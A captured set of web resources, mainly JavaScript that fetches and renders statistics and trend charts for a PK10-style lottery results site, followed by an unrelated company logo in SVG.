            s = void 0 == (s = $("#gltjhmNum .hmglNumAct").text()) ? "1" : s, t = void 0 == t ? config.periods : t, a = void 0 == a ? "" : a, $.ajax({
                url: config.publicUrl + "pks/queryNumberLawOfStatistics.do?periods=" + t + "&code=" + s + "&date=" + a,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.hmgltj.gltjHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        gltjHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            pk10FunObj.hmgltj.listdata(a)
        },
        listdata: function(t) {
            $("#tbSqur").empty(), $("#sjdsdxList").empty(), $(".sjhmfbList").find("table").empty();
            for (var s = t.diagramList, a = "", e = [], l = 0; l < s.length; l++) e[l] = s[l];
            var i = (e = e.sort(function(t, s) {
                return s - t
            }))[0];
            i = i < 10 ? 10 : 10 * Math.ceil(i / 10), $(s).each(function(t, s) {
                var e = "",
                    l = t + 1 < 10 ? "0" + (t + 1) : t + 1;
                e = s / i * 100, 0 == s && (s = ""), e >= 92 && (e = 92), a += '<li><i class="codenum">' + l + '</i><span class="gayPip" style="width:' + e + '%"><i class="kainum">' + s + "</i></span></li>"
            });
            var n = "",
                o = "";
            $(t.tableList).each(function(t, s) {
                var a = this.preDrawCode,
                    e = "",
                    l = "",
                    i = "",
                    d = this.displayCode,
                    c = typeOf(this.changeState, "spj"),
                    h = "1" == this.singleState ? "单" : "双",
                    r = "1" == this.bigState ? "大" : "小",
                    u = this.preIssue + "";
                u = u.substr(u.length - 4, 4), e = "双" == h ? "color:#ff2600" : "color:#999", l = "大" == r ? "color:#ff2600" : "color:#999", i = "升" == c ? "color:#ff2600" : "color:#999", n += "<ul><li><span>" + u + "</span>" + this.preDrawTime + "</li><li>" + d + "</li><li style='" + i + "'>" + c + "</li><li style='" + e + "'>" + h + "</li><li style='" + l + "'>" + r + "</li></ul>";
                var p = "",
                    f = $(".hmglNumAct").text(),
                    m = "";
                $(a).each(function(t) {
                    m = this == f ? "circle" + this : "defalut_circle circle" + this, this == d ? (qiubg = "lineBall" + this, p += '<td class="hot"><span name="hotSpan" class="' + m + " " + qiubg + '">' + this + "</span></td>") : (qiubg = "", p += '<td><span class="' + m + " " + qiubg + '">' + this + "</span></td>")
                }), o += '<tr><td style="width:38%"><span>' + u + "</span>" + this.preDrawTime + "</td>" + p + "</tr>"
            }), $("#tbSqur").append(a), $("#sjdsdxList").append(n), $(".sjhmfbList").find("table").append(o), $("canvas").remove(), setTimeout(function() {
                chartOfBaseTrend.haomagltj("trend_table2_hmgltj")
            }, 500)
        }
    },
    gyhzs: {
        listData: function(t, s) {
            t = void 0 == t ? "" : t, s = void 0 == s ? "" : s, "" != t && t != getDateStr(0) || "" != s || ($("#gyhtodayBtn span").text("今天"), $("#gyhshowBox ul li:first").addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc")), $.ajax({
                url: config.publicUrl + "pks/queryGysumTrend.do?date=" + t + "&periods=" + s,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.gyhzs.gyhHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        gyhHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            pk10FunObj.gyhzs.forRank_gyh(a)
        },
        forRank_gyh: function(t) {
            $(".gyhdateBox tbody").empty(), listettablearr(t.list), $(t.list).each(function(t) {
                if (10037 == lotCode) s = config.showrows;
                else var s = 200;
                if (!(t > s)) {
                    var a = "<td>" + this.preIssue + "</td>",
                        e = "",
                        l = this.gySum;
                    $(this.missing).each(function(t) {
                        var s = "",
                            a = "",
                            i = l;
                        1 * this > 0 ? (s = "title='0' class='hot_gyh'", a = "style='background:" + color[1] + "'") : (i = Math.abs(this), s = "class='yilou'"), t > 16 || (e += "<td " + s + "><span " + a + ">" + i + "</span></td>")
                    });
                    var i = "<tr class='yiloutr'>" + a + e + "</tr>";
                    $(".gyhdateBox tbody").append(i)
                }
            });
            var s = "<td>出现总数</td>",
                a = "<td>平均遗漏</td>",
                e = "<td>最大连出</td>",
                l = "<td>最大遗漏</td>";
            $(t.title).each(function() {
                $(this.appearCount).each(function() {
                    s += "<td>" + Math.abs(this) + "</td>"
                }), $(this.averageMissingValues).each(function() {
                    a += "<td>" + Math.abs(this) + "</td>"
                }), $(this.maxAppearValues).each(function() {
                    e += "<td>" + Math.abs(this) + "</td>"
                }), $(this.maxMissingValues).each(function() {
                    l += "<td>" + Math.abs(this) + "</td>"
                })
            }), gyhzsfooter = "<tr><th>数据统计</th><th>3</th><th>4</th><th>5</th><th>6</th><th>7</th><th>8</th><th>9</th><th>10</th><th>11</th><th>12</th><th>13</th><th>14</th><th>15</th><th>16</th><th>17</th><th>18</th><th>19</th></tr><tr class='clospan_gyh'>" + s + "</tr><tr class='clospan_gyh'>" + a + "</tr><tr class='clospan_gyh'>" + e + "</tr><tr class='clospan_gyh'>" + l + "</tr>", $(".gyhdateBox tbody").append(gyhzsfooter), orshowConten_gyh()
        }
    },
    dsdxlz: {
        dsdxlzsData: function(t) {
            "" == (t = void 0 == t ? "" : t) && $("#today_dsdxlz").addClass("todayAct_dsdxlz").siblings().removeClass("todayAct_dsdxlz"), $.ajax({
                url: config.publicUrl + "pks/queryComprehensiveRoadBead.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.dsdxlz.addlzTable_dsdxlz(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable_dsdxlz: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".dsdxlz .dsdxlz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var l = s.result.data[e].state;
                if (1 == l) {
                    var i = "双",
                        n = "单",
                        o = "单双";
                    a = "dansuShow"
                } else if (2 == l) {
                    var i = "小",
                        n = "大",
                        o = "大小";
                    a = "daxiaoShow"
                } else if (3 == l) {
                    var i = "虎",
                        n = "龙",
                        o = "龙虎";
                    a = "longhuShow displaynone"
                } else if (11 == l) {
                    var i = "双",
                        n = "单",
                        o = "单双";
                    a = "ganyudanxShow"
                } else if (12 == l) {
                    var i = "小",
                        n = "大",
                        o = "大小";
                    a = "guanyudaxiaoshow"
                }
                var d = s.result.data[e].rank;
                11 == d && 1 == l ? a = "ganyudanxShow" : 11 == d && 2 == l && (a = "guanyudaxiaoshow");
                var c = "<div class='lz_title " + a + " t" + (d - 1) + "'><div class='left'><span>今日累计:</span>",
                    h = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                for (var r = 0, u = 0, p = 0, f = 0; r < s.result.data[e].roadBeads.length && !(r >= 200); r++) {
                    var m = s.result.data[e].roadBeads[r];
                    0 == m ? (m = i, u += 1) : 1 == m ? (m = n, p += 1) : 2 == m && (m = text3, f += 1), 0 == r && (h += "<p>" + m + "</p>"), r > 0 & s.result.data[e].roadBeads[r - 1] == s.result.data[e].roadBeads[r] ? h += "<p>" + m + "</p>" : r > 0 & s.result.data[e].roadBeads[r - 1] != s.result.data[e].roadBeads[r] && (h += "</td><td><p>" + m + "</p>")
                }
                var g = "";
                1 == d ? g = "冠军" : 2 == d ? g = "亚军" : 3 == d ? g = "第三名" : 4 == d ? g = "第四名" : 5 == d ? g = "第五名" : 6 == d ? g = "第六名" : 7 == d ? g = "第七名" : 8 == d ? g = "第八名" : 9 == d ? g = "第九名" : 10 == d ? g = "第十名" : 11 == d && (g = "冠亚和");
                var b = "<span>" + i + "（" + s.result.data[e].totals[1] + "）</span><span>" + n + "（" + s.result.data[e].totals[0] + "）</span></div><div class='right'><span class='weizi'>" + g + "</span><span class='mosh'>" + o + "</span><span class='zxi'>最新    &darr;</span></div>";
                $(".dsdxlz .dsdxlz_content").append(c + b + h + "</td></tr></tbody></table></div></div>")
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), $("#dsdxlzlist .dansuShow ").hide(), showSxend(), animate_lz_dsdxlz()
        },
        typeOf_dsdxlz: function(t, s) {
            if ("rank" == s) switch (1 * t) {
                case 1:
                    return "冠军";
                case 2:
                    return "亚军";
                case 3:
                    return "第三名";
                case 4:
                    return "第四名";
                case 5:
                    return "第五名";
                case 6:
                    return "第六名";
                case 7:
                    return "第七名";
                case 8:
                    return "第八名";
                case 9:
                    return "第九名";
                case 10:
                    return "第十名";
                case 11:
                    return "冠亚和"
            }
        }
    }
};

--- FILE ---
content_type: application/javascript
request_url: https://ab301168.com/webapp/js/local/pk10/head_jisusaiche.js
body_size: 170
content:
var headMethod={},boxId="#headerData",lotCode=lotCode.jisusaiche;headMethod.loadHeadData=function(a,e){pubmethod.ajaxHead.pk10(a,e)},headMethod.headData=function(a,e){var o=tools.parseObj(a);o=o.result.data;var d=tools.operatorTime(""==o.drawTime?"0":o.drawTime,o.serverTime);tools.publicPk10(a,e,o,d)};

--- FILE ---
content_type: application/javascript
request_url: https://ab301168.com/webapp/js/lib/pk10BaseTrend.js
body_size: 1806
content:
function initView(){$("a[id^='staticNumber']").removeAttr("style"),"search"!=$("#searchFlag").val()&&(30==$("#staticNumber").val()?$("#staticNumber30").attr("style","color: red;"):50==$("#staticNumber").val()?$("#staticNumber50").attr("style","color: red;"):100==$("#staticNumber").val()?$("#staticNumber100").attr("style","color: red;"):0==$("#staticNumber").val()&&$("#staticNumber0").attr("style","color: red;"))}function initEvent(){$("#"+tablename);var a=$("#"+tablename).find("tr");$("#lottery").val(),$("#ftype").val();$("#hideMiss_line").bind("click",function(a){$(this).is(":checked")?$("#"+tablename).find("td span[name='miss']").hide():$("#"+tablename).find("td span[name='miss']").show()}),$("#has_line").click(function(){$(this).is(":checked")?($("#"+tablename+" canvas").hide(),$("#"+tablename+" line").hide()):($("#"+tablename+" canvas").show(),$("#"+tablename+" line").show())}),$("#missLayer").click(function(){var r=a.length-6,t=$("#order").attr("type"),c=a.eq(2).children("td").size();if($(this).is(":checked"))if("desc"==t)for(o=2;o<c;o++)for(n=0;n<=r&&("0"!=(e=a.eq(n).children("td").eq(o)).attr("title")&&"line_y"!=e.attr("class"));n++)e.addClass("miss_bg");else for(var o=2;o<c;o++)for(var n=r-1;n>=0;n--){var e=a.eq(n).children("td").eq(o);if("0"==e.attr("title")||"line_y"==e.attr("class"))break;e.addClass("miss_bg")}else $("#"+tablename).find(".miss_bg").removeClass("miss_bg")}),$("#fenge").click(function(){$(this).is(":checked")?$("#"+tablename+" td.botmline2").show():$("#"+tablename+" td.botmline2").hide(),$("#has_line").is(":checked")||($.browser.msie?$("#"+tablename+" line").remove():$("#"+tablename+" canvas").remove(),chartOfBaseTrend.brokenLine())}),$("#search").click(function(){var a=$("#startIssue").val(),r=$("#endIssue").val(),t=($("#currentDay").val(),$("#startIssue").attr("maxlength")),c=$("#endIssue").attr("maxlength"),o=($("#ftype").val(),"query.startIssue="+a+"&query.endIssue="+r);o=a&&isValidInt(a)&&a.length==t&&r&&isValidInt(r)&&r.length==c&&!(parseInt(r)<parseInt(a))?"pk10_BaseTrend_"+a+"_"+r+"_search.html":"pk10_BaseTrend_30.html",window.location.href=$("#basePath").val()+o+getChidParam()}),$("#"+tablename+" tr").slice(1).click(function(){1==$(this).attr("click")?($(this).children("td").css("background-color",""),$(this).children("td").children("span[name='miss']").parent("td").addClass("grey"),$(this).removeAttr("click")):($(this).children("td").css("background-color","#ECC0AF"),$(this).children("td").children("span[name='miss']").parent("td").removeClass("grey"),$(this).attr("click",1))}),$("#order").click(function(){location.href=$("base").attr("href")+getQueryParam()+getChidParam()})}function getQueryParam(){$("#lottery").val();var a=$("#staticNumber").val(),r=$("#searchFlag").val(),t=$("#startIssue").val(),c=$("#endIssue").val(),o=$("#order").attr("type");return o="desc"==o?"asc":"desc","search"==r?"pk10_BaseTrend_"+t+"_"+c+"_s"+o+".html":"pk10_BaseTrend_"+a+"_s"+o+".html"}var chartOfBaseTrend={brokenLine:function(a){chart.draw([[2,2,10,0]],color[0]),chart.draw([[12,2,10,0]],color[1]),chart.draw([[22,2,10,0]],color[2]),chart.draw([[32,2,10,0]],color[3]),chart.draw([[42,2,10,0]],color[4]),chart.draw([[52,2,10,0]],color[5]),chart.draw([[62,2,10,0]],color[6]),chart.draw([[72,2,10,0]],color[7]),chart.draw([[82,2,10,0]],color[8]),chart.draw([[92,2,10,0]],color[9])},hedahxh:function(a){chart.draw([[3,1,3,0]],color[4],a),chart.draw([[6,1,2,0]],color[3],a),chart.draw([[8,1,2,0]],color[5],a)},guanyaheLine:function(a){chart.draw([[1,1,17,0]],color[1],a)},kuaisandingweiLine:function(a){chart.draw([[2,1,6,0]],color[1],a)},kuaisandaxiaoLine:function(a){chart.draw([[8,1,2,0]],color[6],a)},kuaisandanshuangLine:function(a){chart.draw([[10,1,2,0]],color[1],a)},kuaisansizeLine:function(a){chart.draw([[8,2,4,0]],color[6],a)},kuaisansizexiaoLine:function(a){chart.draw([[12,2,4,0]],color[1],a)},kuaisanzongheLine:function(a){chart.draw([[2,1,16,0]],color[1],a)},kuaisandanxuandaLine:function(a){chart.draw([[3,1,2,0]],color[1],a)},kuaisandanxuandanLine:function(a){chart.draw([[5,1,2,0]],color[6],a)},syxwlhzsLine:function(a){chart.draw([[1,2,18,0]],color[1],a)},syxwhzzsLine:function(a){chart.draw([[0,2,31,0]],color[1],a)},weizhiLine:function(a){chart.draw([[2,1,10,0]],color[1],a)},jbzsLine:function(a){chart.draw([[2,1,11,0]],color[1],a)},singtaione:function(a){chart.draw([[4,2,5,0]],color[1],a)},singtaitwo:function(a){chart.draw([[9,2,4,0]],color[6],a)},diweione:function(a){chart.draw([[2,2,3,0]],color[1],a)},diweitwo:function(a){chart.draw([[5,2,3,0]],color[6],a)},haomagltj:function(a){chart.draw([[1,0,10,0]],color[1],a)},ccshaomaxt:function(a){chart.draw([[2,2,10,0]],color[0]),chart.draw([[12,2,10,0]],color[1]),chart.draw([[22,2,10,0]],color[2])},ccslonghxt:function(a){chart.draw([[2,2,10,0]],color[0]),chart.draw([[12,2,10,0]],color[1])},kuai3hzzs:function(a){chart.draw([[3,1,16,0]],color[1])},kuai3dwzs1:function(a){chart.draw([[2,1,6,0]],color[1])},kuai3dwzs2:function(a){chart.draw([[12,1,6,0]],color[1])},kuai3dwzs3:function(a){chart.draw([[22,1,6,0]],color[1])},kuai3dwzs4:function(a){chart.draw([[18,1,4,0]],color[1])},kuai3dwzs5:function(a){chart.draw([[22,2,4,0]],color[1])},kuai3dwzs6:function(a){chart.draw([[11,2,16,0]],color[1])},klsfdans:function(a){chart.draw([[2,1,2,0]],color[0]),chart.draw([[4,1,2,0]],color[1]),chart.draw([[6,1,2,0]],color[2]),chart.draw([[8,1,2,0]],color[3]),chart.draw([[10,1,2,0]],color[4]),chart.draw([[12,1,2,0]],color[5]),chart.draw([[14,1,2,0]],color[6]),chart.draw([[16,1,2,0]],color[7]),chart.draw([[18,2,10,0]],color[9])},shiyix5:function(a){chart.draw([[2,2,11,0]],color[0]),chart.draw([[13,2,11,0]],color[1]),chart.draw([[24,2,11,0]],color[2]),chart.draw([[35,2,11,0]],color[3]),chart.draw([[46,2,11,0]],color[4])},shiyix5hez:function(a){chart.draw([[2,2,32,0]],color[1])},shiyix5dinw:function(a){chart.draw([[2,1,11,0]],color[1])},shiyix5lh:function(a){chart.draw([[2,2,11,0]],color[0]),chart.draw([[13,2,11,0]],color[1])},daxiaozs:function(a){chart.draw([[0,2,2,0]],color[0],a),chart.draw([[2,2,2,0]],color[1],a),chart.draw([[4,2,2,0]],color[2],a),chart.draw([[6,2,2,0]],color[0],a),chart.draw([[8,2,2,0]],color[1],a),chart.draw([[10,2,2,0]],color[2],a),chart.draw([[12,2,2,0]],color[0],a),chart.draw([[14,2,2,0]],color[1],a)},daxiaob:function(a){chart.draw([[2,2,9,0]],color[10],a)}},color=["#fba75e","#1fa6e8","#08bf02","#8585fb","#46bd95","#e26bab","#f2b653","#628ef3","#5ec642","#f66d6d","#F66D6D"],tablename="",chart={draw:function(a,r,t){tablename=t,ajaxSync.asyncInvoke(function(){oZXZ._on=!0;for(var c=oZXZ.bind(tablename).color(r),o=0;o<a.length;o++)c.add(a[o][0],a[o][1],a[o][2],0);oZXZ.draw(ESUNChart.ini.default_has_line,t)})}};$(function(){});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hjs.com/wp-content/uploads/2025/01/HJS_Logo_RGB.svg
body_size: 11695
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 255.12009 255.1201" style="enable-background:new 0 0 255.12009 255.1201;" xml:space="preserve">
<g>
	<rect y="-0.11816" style="fill:#004785;" width="255.11819" height="255.11816"/>
	<polygon style="fill:#FFFFFF;" points="14.0317,158.1738 23.7354,158.1738 24.2954,155.6084 17.8574,155.6084 18.8135,151.0361 
		24.5283,151.0361 25.0425,148.4697 19.3506,148.4697 20.1895,144.457 26.5586,144.457 27.0483,141.89059 17.4604,141.89059 	"/>
	<g>
		<defs>
			<rect id="SVGID_1_" y="-0.11816" width="255.11819" height="255.11816"/>
		</defs>
		<clipPath id="SVGID_00000128477288850132266500000006346475573060370093_">
			<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
		</clipPath>
		<path style="clip-path:url(#SVGID_00000128477288850132266500000006346475573060370093_);fill:#FFFFFF;" d="M26.0659,158.1738
			h3.126l1.2358-5.7148c0.397-1.6104,0.98-4.15331,3.1031-4.15331c0.7929,0,1.4697,0.5605,1.4697,1.4472
			c0,0.7227-0.2339,1.8418-0.397,2.56551l-1.2597,5.85539h3.1259l1.2368-5.7148c0.396-1.6328,0.9322-4.15331,3.1021-4.15331
			c0.793,0,1.4702,0.5605,1.4702,1.4472c0,0.7227-0.2339,1.8418-0.397,2.56551l-1.2602,5.85539h3.126l1.2602-5.7392
			c0.2559-0.9785,0.5371-2.19141,0.5371-3.2657c0-1.81931-1.54-3.289-3.3364-3.289c-1.6797,0-3.4297,0.7236-4.2227,2.2861h-0.0463
			c-0.1636-1.4463-1.6329-2.2861-3.0557-2.2861c-1.4702,0-2.8462,0.6543-3.686,1.8896h-0.0469l0.2798-1.6084h-2.9151
			c-0.0708,0.37309-0.164,0.8633-0.2568,1.3291L26.0659,158.1738z"/>
	</g>
	<path style="fill:#FFFFFF;" d="M49.8579,143.9668h3.126l0.6533-2.98439h-3.126L49.8579,143.9668z M46.8022,158.1738h3.126
		l2.5659-12.0127h-3.1259L46.8022,158.1738z"/>
	<g>
		<defs>
			<rect id="SVGID_00000115482906175907778160000013785421811680345264_" y="-0.11816" width="255.11819" height="255.11816"/>
		</defs>
		<clipPath id="SVGID_00000119116481129993967890000008853200309597618618_">
			<use xlink:href="#SVGID_00000115482906175907778160000013785421811680345264_"  style="overflow:visible;"/>
		</clipPath>
		<path style="clip-path:url(#SVGID_00000119116481129993967890000008853200309597618618_);fill:#FFFFFF;" d="M62.8721,146.3701
			c-1.0972-0.2803-2.2632-0.4902-3.4063-0.4902c-2.4731,0-5.2021,1.0029-5.2021,3.8252c0,3.0097,4.0591,3.1972,4.0591,5.13281
			c0,0.9805-1.0967,1.33009-2.146,1.33009c-1.2129,0-2.0987-0.44341-2.9859-0.93359l-0.6758,2.49609
			c1.1416,0.53709,2.4019,0.7226,3.6617,0.7226c2.6831,0,5.4121-0.93359,5.4121-4.05949c0-2.9375-4.0591-3.49811-4.0591-5.01469
			c0-0.95601,1.166-1.21291,2.0991-1.21291c0.8872,0,1.75,0.2569,2.5659,0.5596L62.8721,146.3701z"/>
		<path style="clip-path:url(#SVGID_00000119116481129993967890000008853200309597618618_);fill:#FFFFFF;" d="M73.2266,146.3701
			c-1.0962-0.2803-2.2632-0.4902-3.4058-0.4902c-2.4722,0-5.2021,1.0029-5.2021,3.8252c0,3.0097,4.059,3.1972,4.059,5.13281
			c0,0.9805-1.0962,1.33009-2.146,1.33009c-1.2133,0-2.0991-0.44341-2.9863-0.93359l-0.6758,2.49609
			c1.1431,0.53709,2.4019,0.7226,3.6621,0.7226c2.6831,0,5.4117-0.93359,5.4117-4.05949c0-2.9375-4.05859-3.49811-4.05859-5.01469
			c0-0.95601,1.16599-1.21291,2.09859-1.21291c0.8872,0,1.75,0.2569,2.5664,0.5596L73.2266,146.3701z"/>
	</g>
	<path style="fill:#FFFFFF;" d="M76.1167,143.9668h3.126l0.6528-2.98439h-3.126L76.1167,143.9668z M73.0605,158.1738h3.126
		l2.5664-12.0127h-3.1264L73.0605,158.1738z"/>
	<g>
		<defs>
			<rect id="SVGID_00000006704687784138405650000005633388247319808187_" y="-0.11816" width="255.11819" height="255.11816"/>
		</defs>
		<clipPath id="SVGID_00000137851198694092740950000015919330065784937911_">
			<use xlink:href="#SVGID_00000006704687784138405650000005633388247319808187_"  style="overflow:visible;"/>
		</clipPath>
		<path style="clip-path:url(#SVGID_00000137851198694092740950000015919330065784937911_);fill:#FFFFFF;" d="M86.6572,145.8799
			c-4.0351,0-7.1142,3.08011-7.1142,7.0918c0,3.38281,2.0532,5.48241,5.458,5.48241c4.2461,0,7.1621-3.0791,7.1621-7.3018
			C92.1631,147.8398,89.8999,145.8799,86.6572,145.8799 M85.2578,156.0273c-1.7959,0-2.4487-1.23529-2.4487-2.8222
			c0-2.16899,1.2358-4.8994,3.709-4.8994c1.8427,0,2.37891,1.30661,2.37891,2.8701
			C88.897,153.2285,87.6841,156.0273,85.2578,156.0273"/>
		<path style="clip-path:url(#SVGID_00000137851198694092740950000015919330065784937911_);fill:#FFFFFF;" d="M92.627,158.1738
			h3.1264l1.2827-6.04199c0.397-1.7968,1.18999-3.82611,3.35889-3.82611c1.0034,0,1.7031,0.6777,1.7031,1.6806
			c0,0.8858-0.186,1.70221-0.3501,2.5186l-1.166,5.6689h3.126l1.2593-5.832c0.16399-0.7471,0.397-1.70309,0.397-2.6133
			c0-2.37891-1.563-3.8486-3.919-3.8486c-1.353,0-2.543,0.6543-3.4062,1.4472h-0.0469l0.2099-1.166H95.146
			c-0.04591,0.37309-0.16261,1.002-0.3027,1.7256L92.627,158.1738z"/>
	</g>
	<polygon style="fill:#FFFFFF;" points="114.82909,144.457 119.4253,144.457 116.46239,158.1738 119.86819,158.1738 
		122.83009,144.457 127.4263,144.457 127.96239,141.8916 115.3892,141.8916 	"/>
	<g>
		<defs>
			<rect id="SVGID_00000078044062970881678730000005044783741931934086_" y="-0.11816" width="255.11819" height="255.11816"/>
		</defs>
		<clipPath id="SVGID_00000040567423381285463200000014625419564916192942_">
			<use xlink:href="#SVGID_00000078044062970881678730000005044783741931934086_"  style="overflow:visible;"/>
		</clipPath>
		<path style="clip-path:url(#SVGID_00000040567423381285463200000014625419564916192942_);fill:#FFFFFF;" d="M128.2637,150.9893
			c0.6064-1.6573,1.4453-2.8233,3.3828-2.8233c1.3056,0,1.98239,0.7236,1.98239,2.0069c0,0.27921-0.02339,0.5351-0.0703,0.81641
			H128.2637z M136.31149,153.1357c0.18651-0.8877,0.30281-1.77339,0.30281-2.68359c0-3.0556-1.959-4.5712-4.92191-4.5712
			c-3.9419,0-6.835,3.5918-6.835,7.32419c0,3.56931,2.333,5.248,5.7862,5.248c1.2822,0,2.6113-0.30269,3.8252-0.6758l0.39641-2.4726
			c-1.166,0.53709-2.40331,0.8633-3.6855,0.8633c-2.1465,0-3.3355-0.81641-3.3355-3.0323H136.31149z"/>
		<path style="clip-path:url(#SVGID_00000040567423381285463200000014625419564916192942_);fill:#FFFFFF;" d="M148.0195,146.34669
			c-0.8398-0.2569-1.959-0.4668-3.1259-0.4668c-4.31551,0-7.0909,3.1963-7.0909,7.3945c0,3.1035,2.00589,5.1787,5.1075,5.1787
			c1.0273,0,2.0537-0.09369,3.00969-0.55949l0.34961-2.4727c-0.81641,0.3965-1.7715,0.6064-2.54291,0.6064
			c-2.14459,0-2.65919-1.5625-2.65919-3.1259c0-2.2627,1.40041-4.5957,3.8965-4.5957c0.8623,0,1.6787,0.2099,2.2861,0.60741
			L148.0195,146.34669z"/>
		<path style="clip-path:url(#SVGID_00000040567423381285463200000014625419564916192942_);fill:#FFFFFF;" d="M147.6904,158.1738
			h3.12599l1.2832-6.04199c0.39551-1.7968,1.1895-3.82611,3.3584-3.82611c1.0029,0,1.70311,0.6777,1.70311,1.6806
			c0,0.8858-0.1855,1.70221-0.34961,2.5186l-1.166,5.6689h3.12601l1.2598-5.832c0.16299-0.7471,0.39549-1.70309,0.39549-2.6133
			c0-2.37891-1.56248-3.8486-3.91899-3.8486c-1.35251,0-2.543,0.6543-3.4053,1.4472h-0.0459l1.4913-6.6494h-3.12601
			L147.6904,158.1738z"/>
		<path style="clip-path:url(#SVGID_00000040567423381285463200000014625419564916192942_);fill:#FFFFFF;" d="M161.94139,158.1738
			h3.125l1.2832-6.04199c0.3965-1.7968,1.1895-3.82611,3.35941-3.82611c1.0029,0,1.70309,0.6777,1.70309,1.6806
			c0,0.8858-0.1875,1.70221-0.34959,2.5186l-1.166,5.6689h3.12599l1.2588-5.832c0.16299-0.7471,0.39639-1.70309,0.39639-2.6133
			c0-2.37891-1.5634-3.8486-3.9189-3.8486c-1.35249,0-2.543,0.6543-3.4043,1.4472h-0.0488l0.2099-1.166h-3.05559
			c-0.04691,0.37309-0.16312,1.002-0.30281,1.7256L161.94139,158.1738z"/>
		<path style="clip-path:url(#SVGID_00000040567423381285463200000014625419564916192942_);fill:#FFFFFF;" d="M183.77339,145.8799
			c-4.0361,0-7.11519,3.08011-7.11519,7.0918c0,3.38281,2.05269,5.48241,5.459,5.48241c4.24509,0,7.16109-3.0791,7.16109-7.3018
			C189.27829,147.8398,187.0146,145.8799,183.77339,145.8799 M182.373,156.0273c-1.7959,0-2.4492-1.23529-2.4492-2.8222
			c0-2.16899,1.2364-4.8994,3.709-4.8994c1.8428,0,2.37889,1.30661,2.37889,2.8701
			C186.01169,153.2285,184.79979,156.0273,182.373,156.0273"/>
	</g>
	<polygon style="fill:#FFFFFF;" points="190.4424,158.1738 193.56839,158.1738 197.2773,140.6777 194.1514,140.6777 	"/>
	<g>
		<defs>
			<rect id="SVGID_00000176010321647091508270000012235999188759658680_" y="-0.11816" width="255.11819" height="255.11816"/>
		</defs>
		<clipPath id="SVGID_00000031915607871283762580000011539452543413522576_">
			<use xlink:href="#SVGID_00000176010321647091508270000012235999188759658680_"  style="overflow:visible;"/>
		</clipPath>
		<path style="clip-path:url(#SVGID_00000031915607871283762580000011539452543413522576_);fill:#FFFFFF;" d="M204.50589,145.8799
			c-4.03619,0-7.1153,3.08011-7.1153,7.0918c0,3.38281,2.0528,5.48241,5.459,5.48241c4.2451,0,7.1611-3.0791,7.1611-7.3018
			C210.0107,147.8398,207.748,145.8799,204.50589,145.8799 M203.1055,156.0273c-1.7959,0-2.4492-1.23529-2.4492-2.8222
			c0-2.16899,1.2363-4.8994,3.70889-4.8994c1.84381,0,2.37891,1.30661,2.37891,2.8701
			C206.74409,153.2285,205.5322,156.0273,203.1055,156.0273"/>
		<path style="clip-path:url(#SVGID_00000031915607871283762580000011539452543413522576_);fill:#FFFFFF;" d="M220.4355,150.8252
			c0,2.2861-1.0253,4.92191-3.52141,4.92191c-1.40041,0-1.9834-1.2354-1.9834-2.6817c0-1.7968,0.98039-4.7588,3.2422-4.7588
			C219.6201,148.30659,220.4355,149.4268,220.4355,150.8252 M210.80179,162.5361c1.54001,0.58299,3.17281,0.81639,4.80461,0.81639
			c4.3868,0,6.0889-2.56639,6.85939-6.48529l1.91211-9.0274c0.16411-0.77049,0.3037-1.3535,0.3965-1.6796h-3.0088l-0.34959,1.74899
			c-0.7471-1.2598-2.0762-2.02829-3.6631-2.02829c-3.89551,0-6.08791,3.61519-6.08791,7.20799
			c0,2.6357,1.2598,5.08591,4.1758,5.08591c1.7256,0,3.2422-0.84081,4.03522-2.28711h0.04689
			c-0.74611,2.72951-1.2364,5.03911-4.5489,5.03911c-1.3535,0-2.54289-0.42-3.7793-0.93361L210.80179,162.5361z"/>
		<path style="clip-path:url(#SVGID_00000031915607871283762580000011539452543413522576_);fill:#FFFFFF;" d="M226.47459,146.1602
			l2.12309,12.5966c-1.09569,1.7032-1.7959,2.17-2.72859,2.17c-0.62981,0-1.0029-0.1407-1.3759-0.2803l-0.7002,2.3799
			c0.76849,0.2099,1.53999,0.3261,2.332,0.3261c2.63669,0,3.82619-1.72549,4.7822-3.3593l8.1416-13.83299h-3.42871l-4.78319,8.93449
			h-0.0459l-1.1201-8.93449H226.47459z"/>
		<path style="clip-path:url(#SVGID_00000031915607871283762580000011539452543413522576_);fill:#FFFFFF;" d="M101.229,117.98
			c-5.9922,14.69289,5.5947,17.9145,23.1636,17.9145c23.1972,0,30.42191-8.4414,34.0771-17.3994l12.24609-30.0312h-20.97169
			l-11.8779,29.1289c-2.0762,5.0913-4.5107,8.37791-11.7383,8.37791c-7.0341-0.064-6.89111-3.0928-4.1059-9.92381h-20.0044
			L101.229,117.98z"/>
